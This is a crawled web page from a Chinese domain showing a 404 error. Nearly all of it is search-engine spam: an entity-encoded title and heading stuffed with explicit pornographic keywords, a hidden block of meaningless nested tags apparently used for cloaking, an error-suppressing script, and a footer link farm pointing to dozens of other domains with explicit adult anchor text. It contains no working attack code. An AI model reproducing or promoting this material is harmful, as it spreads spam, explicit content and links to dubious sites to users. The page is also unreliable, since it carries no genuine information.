

--- FILE ---
content_type: text/html
request_url: http://www.guizhoumeishi.cn/wxyqyb-SonList-340986/
body_size: 121514
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<title>&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#28165;&#26224;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#20122;&#27954;&#23383;&#24149;&#95;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#19981;&#20081;&#30721;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#33394;&#95;&#22269;&#20135;&#31934;&#21697;&#97;&#8564;&#20813;&#36153;&#35270;&#39057;&#95;&#26085;&#38889;&#31532;&#50;&#39029;&#40635;&#35910;&#20027;&#25773;&#22269;&#20135;&#33394;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#95;&#26085;&#26412;&#39640;&#28526;&#65;&#32423;&#25353;&#25705;&#20013;&#25991;&#29255;&#95;&#26085;&#26085;&#26085;&#25405;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#32423;&#28139;&#29255;&#65;&#29255;&#20813;&#36153;&#25773;&#25918;&#21475;&#95;&#57;&#55;&#36229;&#30896;&#36164;&#28304;&#22312;&#32447;&#95;&#20122;&#27954;&#19968;&#32423;&#29983;&#27963;&#29255;&#95;&#25104;&#20154;&#22312;&#32447;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#35825;&#24785;&#95;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#21482;&#26377;&#31934;&#21697;&#22269;&#20135;&#13;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#19968;&#95;&#32654;&#22899;&#38706;&#20986;&#22902;&#22836;&#25170;&#24320;&#23615;&#21475;&#20813;&#36153;&#32593;&#31449;&#95;&#57;&#49;&#23159;&#23159;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#95;&#33258;&#25293;&#20599;&#25293;&#20122;&#27954;&#35270;&#39057;&#95;&#26085;&#26412;&#32;&#27431;&#32654;&#32;&#22312;&#32447;&#32;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#19981;&#21345;&#21627;&#21535;&#95;&#20813;&#36153;&#30340;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#40657;&#20154;&#20122;&#27954;&#22269;&#20135;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#95;&#22812;&#22812;&#29233;&#20122;&#27954;&#35270;&#39057;&#95;&#65;&#86;&#32;&#40644;&#32;&#33394;&#32;&#32593;&#32;&#31449;&#95;&#20122;&#27954;&#22270;&#29255;&#23567;&#35828;&#32508;&#21512;&#95;&#23159;&#23159;&#29408;&#29408;&#95;&#57;&#49;&#31934;&#21697;&#20154;&#22971;&#21627;&#21535;&#95;&#25104;&#20154;&#23567;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#29087;&#22919;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20248;&#21183;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#95;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#22312;&#32447;&#95;&#33394;&#22108;&#22108;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20813;&#36153;&#95;&#19968;&#26412;&#22823;&#36947;&#20037;&#20037;&#97;&#20037;&#20037;&#32508;&#21512;&#95;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#57;&#49;&#22269;&#33258;&#20135;&#21306;&#19968;&#20108;&#19977;&#21306;&#95;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#28608;&#24773;&#21448;&#38271;&#21448;&#31895;&#21448;&#29245;&#21448;&#39640;&#28526;&#30340;&#35270;&#39057;&#95;&#21320;&#22812;&#24433;&#38498;&#19968;&#32423;&#29255;&#95;&#20037;&#26080;&#30721;&#32769;&#29275;&#24433;&#35270;&#95;&#65;&#86;&#22312;&#32447;&#27599;&#26085;&#26356;&#26032;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#95;&#26085;&#38889;&#20869;&#23556;&#23569;&#22919;&#95;&#26397;&#40092;&#22899;&#20154;&#22823;&#30333;&#23617;&#32929;&#97;&#115;&#115;&#23381;&#20132;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#95;&#22855;&#31859;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;</title>
<style>
	body{
		background-color:#444;
		font-size:14px;
	}
	h3{
		font-size:60px;
		color:#eee;
		text-align:center;
		padding-top:30px;
		font-weight:normal;
	}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.guizhoumeishi.cn/">&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23567;&#35828;&#95;&#27431;&#32654;&#26085;&#38889;&#22823;&#38470;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#30127;&#29378;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#20154;&#22971;&#35270;&#39057;&#20013;&#25991;&#95;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#95;&#26085;&#38889;&#20122;&#27954;&#20813;&#36153;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#21518;&#20837;&#20869;&#23556;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#20037;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#30005;&#24433;&#95;&#115;&#105;&#116;&#101;&#58;&#119;&#119;&#119;&#46;&#110;&#106;&#115;&#97;&#110;&#104;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#95;&#20122;&#27954;&#30005;&#24433;&#21943;&#27700;&#20013;&#20986;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#23567;&#35828;&#26657;&#22253;&#26149;&#33394;&#95;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#95;&#57;&#49;&#29245;&#30475;&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#95;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;</a></h1>
<div id="20lfw" class="pl_css_ganrao" style="display: none;"><label id="20lfw"><small id="20lfw"><samp id="20lfw"></samp></small></label><object id="20lfw"></object><fieldset id="20lfw"></fieldset><tfoot id="20lfw"><rt id="20lfw"></rt></tfoot><menu id="20lfw"><nobr id="20lfw"><tr id="20lfw"><em id="20lfw"></em></tr></nobr></menu><tr id="20lfw"></tr><label id="20lfw"><kbd id="20lfw"><big id="20lfw"><strong id="20lfw"></strong></big></kbd></label><sup id="20lfw"><blockquote id="20lfw"><form id="20lfw"><video id="20lfw"></video></form></blockquote></sup><dfn id="20lfw"></dfn><li id="20lfw"></li><strong id="20lfw"><track id="20lfw"><address id="20lfw"><s id="20lfw"></s></address></track></strong><ul id="20lfw"><big id="20lfw"><code id="20lfw"></code></big></ul><th id="20lfw"><mark id="20lfw"></mark></th><tfoot id="20lfw"></tfoot><bdo id="20lfw"><rp id="20lfw"><tbody id="20lfw"></tbody></rp></bdo><s id="20lfw"></s><tt id="20lfw"></tt><menuitem id="20lfw"></menuitem><dfn id="20lfw"></dfn><blockquote id="20lfw"></blockquote><abbr id="20lfw"></abbr><div id="20lfw"><style id="20lfw"><rp id="20lfw"><tbody id="20lfw"></tbody></rp></style></div><noframes id="20lfw"></noframes><menu id="20lfw"></menu><td id="20lfw"></td><bdo id="20lfw"><rp id="20lfw"></rp></bdo><samp id="20lfw"></samp><video id="20lfw"></video><legend id="20lfw"></legend><dd id="20lfw"></dd><code id="20lfw"><video id="20lfw"><tr id="20lfw"></tr></video></code><thead id="20lfw"></thead><meter id="20lfw"><cite id="20lfw"><th id="20lfw"><pre id="20lfw"></pre></th></cite></meter><sub id="20lfw"></sub><strike id="20lfw"><bdo id="20lfw"><ins id="20lfw"></ins></bdo></strike><dfn id="20lfw"><s id="20lfw"></s></dfn><label id="20lfw"><dfn id="20lfw"><u id="20lfw"></u></dfn></label><strong id="20lfw"></strong><dfn id="20lfw"></dfn><pre id="20lfw"></pre><progress id="20lfw"></progress><kbd id="20lfw"></kbd><button id="20lfw"></button><li id="20lfw"><mark id="20lfw"><dl id="20lfw"></dl></mark></li><tbody id="20lfw"><abbr id="20lfw"><strike id="20lfw"></strike></abbr></tbody><source id="20lfw"><tbody id="20lfw"><ins id="20lfw"></ins></tbody></source><strike id="20lfw"></strike><sup id="20lfw"></sup><abbr id="20lfw"><center id="20lfw"><source id="20lfw"><optgroup id="20lfw"></optgroup></source></center></abbr><pre id="20lfw"><ul id="20lfw"><tfoot id="20lfw"></tfoot></ul></pre><tbody id="20lfw"><acronym id="20lfw"><s id="20lfw"><strong id="20lfw"></strong></s></acronym></tbody><fieldset id="20lfw"></fieldset><sup id="20lfw"></sup><tbody id="20lfw"></tbody><output id="20lfw"><strike id="20lfw"><table id="20lfw"></table></strike></output><bdo id="20lfw"><kbd id="20lfw"><tbody id="20lfw"><strong id="20lfw"></strong></tbody></kbd></bdo><tfoot id="20lfw"></tfoot><i id="20lfw"></i><center id="20lfw"></center><em id="20lfw"></em><sup id="20lfw"><abbr id="20lfw"><thead id="20lfw"></thead></abbr></sup><th id="20lfw"><kbd id="20lfw"></kbd></th><form id="20lfw"><nav id="20lfw"><ul id="20lfw"></ul></nav></form><ins id="20lfw"></ins><rt id="20lfw"></rt><strong id="20lfw"><em id="20lfw"><address id="20lfw"><s id="20lfw"></s></address></em></strong><pre id="20lfw"></pre><pre id="20lfw"><nav id="20lfw"><ul id="20lfw"><thead id="20lfw"></thead></ul></nav></pre><rp id="20lfw"><center id="20lfw"><pre id="20lfw"></pre></center></rp><center id="20lfw"><input id="20lfw"><tr id="20lfw"><div id="20lfw"></div></tr></input></center><rp id="20lfw"></rp><strike id="20lfw"></strike><s id="20lfw"><li id="20lfw"><menuitem id="20lfw"></menuitem></li></s><dfn id="20lfw"><tt id="20lfw"><td id="20lfw"></td></tt></dfn><label id="20lfw"></label><option id="20lfw"><label id="20lfw"></label></option><strike id="20lfw"><table id="20lfw"><font id="20lfw"></font></table></strike><div id="20lfw"></div><s id="20lfw"><abbr id="20lfw"><samp id="20lfw"></samp></abbr></s><mark id="20lfw"><dl id="20lfw"></dl></mark><abbr id="20lfw"><samp id="20lfw"><strike id="20lfw"></strike></samp></abbr><legend id="20lfw"><bdo id="20lfw"><ruby id="20lfw"></ruby></bdo></legend><small id="20lfw"></small><menu id="20lfw"><small id="20lfw"><dd id="20lfw"></dd></small></menu><mark id="20lfw"></mark><tfoot id="20lfw"></tfoot><strong id="20lfw"><pre id="20lfw"><td id="20lfw"></td></pre></strong><legend id="20lfw"><tbody id="20lfw"><menuitem id="20lfw"><fieldset id="20lfw"></fieldset></menuitem></tbody></legend><rt id="20lfw"></rt><ol id="20lfw"><table id="20lfw"></table></ol><strike id="20lfw"><label id="20lfw"></label></strike><noframes id="20lfw"></noframes><em id="20lfw"></em><ul id="20lfw"><big id="20lfw"><code id="20lfw"></code></big></ul><strike id="20lfw"></strike><sup id="20lfw"></sup><acronym id="20lfw"></acronym><video id="20lfw"></video><mark id="20lfw"><dl id="20lfw"></dl></mark><listing id="20lfw"><pre id="20lfw"><pre id="20lfw"></pre></pre></listing><var id="20lfw"><button id="20lfw"><center id="20lfw"></center></button></var><dfn id="20lfw"></dfn><pre id="20lfw"><dfn id="20lfw"><tfoot id="20lfw"></tfoot></dfn></pre><tr id="20lfw"></tr><button id="20lfw"><center id="20lfw"><pre id="20lfw"><tr id="20lfw"></tr></pre></center></button><form id="20lfw"><object id="20lfw"><dfn id="20lfw"></dfn></object></form><output id="20lfw"><blockquote id="20lfw"></blockquote></output><em id="20lfw"><dfn id="20lfw"><s id="20lfw"><u id="20lfw"></u></s></dfn></em><tt id="20lfw"><source id="20lfw"></source></tt><s id="20lfw"><thead id="20lfw"><optgroup id="20lfw"></optgroup></thead></s><acronym id="20lfw"><form id="20lfw"><nav id="20lfw"></nav></form></acronym><strong id="20lfw"></strong><strike id="20lfw"></strike><dfn id="20lfw"><ruby id="20lfw"><span id="20lfw"><optgroup id="20lfw"></optgroup></span></ruby></dfn><rp id="20lfw"></rp><code id="20lfw"><video id="20lfw"><tr id="20lfw"></tr></video></code><progress id="20lfw"><label id="20lfw"></label></progress><abbr id="20lfw"><font id="20lfw"></font></abbr><strong id="20lfw"></strong><dfn id="20lfw"><pre id="20lfw"></pre></dfn><dfn id="20lfw"><td id="20lfw"><b id="20lfw"></b></td></dfn><ol id="20lfw"><form id="20lfw"></form></ol><progress id="20lfw"><cite id="20lfw"></cite></progress><table id="20lfw"></table><input id="20lfw"><em id="20lfw"></em></input><blockquote id="20lfw"></blockquote><sup id="20lfw"><option id="20lfw"><dd id="20lfw"><i id="20lfw"></i></dd></option></sup><small id="20lfw"><td id="20lfw"><bdo id="20lfw"><kbd id="20lfw"></kbd></bdo></td></small><delect id="20lfw"><p id="20lfw"></p></delect><label id="20lfw"></label><noscript id="20lfw"><mark id="20lfw"></mark></noscript><delect id="20lfw"></delect><span id="20lfw"></span><ul id="20lfw"><center id="20lfw"><bdo id="20lfw"></bdo></center></ul><sub id="20lfw"></sub><fieldset id="20lfw"></fieldset><optgroup id="20lfw"></optgroup><s id="20lfw"></s><small id="20lfw"><dd id="20lfw"><strong id="20lfw"></strong></dd></small><tt id="20lfw"></tt><nav id="20lfw"></nav><dl id="20lfw"></dl><tbody id="20lfw"><label id="20lfw"><em id="20lfw"></em></label></tbody><dfn id="20lfw"></dfn><address id="20lfw"></address><object id="20lfw"><noframes id="20lfw"><blockquote id="20lfw"><i id="20lfw"></i></blockquote></noframes></object><ins id="20lfw"><th id="20lfw"><abbr id="20lfw"><thead id="20lfw"></thead></abbr></th></ins><s id="20lfw"></s><pre id="20lfw"></pre><ruby id="20lfw"><span id="20lfw"></span></ruby></div>
<h3>404，您請求的文件不存在!</h3>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.guizhoumeishi.cn/" title="&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23567;&#35828;&#95;&#27431;&#32654;&#26085;&#38889;&#22823;&#38470;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#30127;&#29378;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#20154;&#22971;&#35270;&#39057;&#20013;&#25991;&#95;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#95;&#26085;&#38889;&#20122;&#27954;&#20813;&#36153;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#21518;&#20837;&#20869;&#23556;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#20037;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#30005;&#24433;&#95;&#115;&#105;&#116;&#101;&#58;&#119;&#119;&#119;&#46;&#110;&#106;&#115;&#97;&#110;&#104;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#95;&#20122;&#27954;&#30005;&#24433;&#21943;&#27700;&#20013;&#20986;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#23567;&#35828;&#26657;&#22253;&#26149;&#33394;&#95;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#95;&#57;&#49;&#29245;&#30475;&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#95;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;">&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23567;&#35828;&#95;&#27431;&#32654;&#26085;&#38889;&#22823;&#38470;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#30127;&#29378;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#20154;&#22971;&#35270;&#39057;&#20013;&#25991;&#95;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#95;&#26085;&#38889;&#20122;&#27954;&#20813;&#36153;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#21518;&#20837;&#20869;&#23556;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#20037;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#30005;&#24433;&#95;&#115;&#105;&#116;&#101;&#58;&#119;&#119;&#119;&#46;&#110;&#106;&#115;&#97;&#110;&#104;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#95;&#20122;&#27954;&#30005;&#24433;&#21943;&#27700;&#20013;&#20986;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#23567;&#35828;&#26657;&#22253;&#26149;&#33394;&#95;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#95;&#57;&#49;&#29245;&#30475;&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#95;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://eatasmr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://suanren.cn" target="_blank">&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5B57;&#x5E55;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://blscl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://ladybrand.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://fendissime.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://slightdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://neoomaging.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d8studio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://loosetea.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ebdir.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mengnitan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fantansy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://jongei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dukeke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pennasol.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://tt8g.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ykcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jiasaipack.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://fjrn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zuizha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hingao.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://aosia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://fudawood.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ko80.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://tangsang.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://slmi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://happym.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://szjcp.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://senkuan.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://hwjlj.cn" target="_blank">&#x6211;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://1ao2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://rediantoutiao.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://51tyx.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://ichongya.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://36bg.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://es169.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://outnews.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://bodog9.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://tuzama.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://oasa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://8pangxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gamezl.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://08cm.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://sisin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
